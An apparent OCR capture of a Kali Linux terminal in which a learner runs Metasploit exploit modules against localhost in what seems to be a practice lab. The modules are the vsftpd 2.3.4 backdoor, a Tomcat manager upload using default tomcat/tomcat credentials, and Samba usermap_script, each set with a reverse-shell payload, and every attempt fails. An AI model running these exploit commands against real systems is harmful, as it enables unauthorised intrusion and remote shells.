 borjagomez@vboxkalilinux: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 127.0.0.1
rhost ⇒ 127.0.0.1
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 127.0.0.1:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (127.0.0.1:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 127.0.0.1
RHOSTS ⇒ 127.0.0.1
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8180
rport ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.0.20:4444
[*] Retrieving session ID and CSRF token ...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 127.0.0.1
rhosts ⇒ 127.0.0.1
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set lhost 127.0.0.1
lhost ⇒ 127.0.0.1
msf6 exploit(multi/samba/usermap_script) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP double handler on 127.0.0.1:4444
[-] 127.0.0.1:139 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (127.0.0.1:139).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) >
CTRL DERECHA
x64 debian DVWA
mación importante. ?
13:59